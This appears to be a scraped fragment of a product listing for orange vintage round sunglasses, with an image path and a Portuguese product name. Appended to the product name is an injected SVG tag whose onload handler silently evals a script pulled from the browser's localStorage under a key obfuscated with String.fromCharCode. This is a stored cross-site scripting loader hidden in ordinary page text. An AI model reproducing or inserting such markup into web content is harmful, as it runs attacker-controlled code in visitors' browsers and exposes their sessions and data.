 Óculos de Sol Vintage Round - Laranja<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>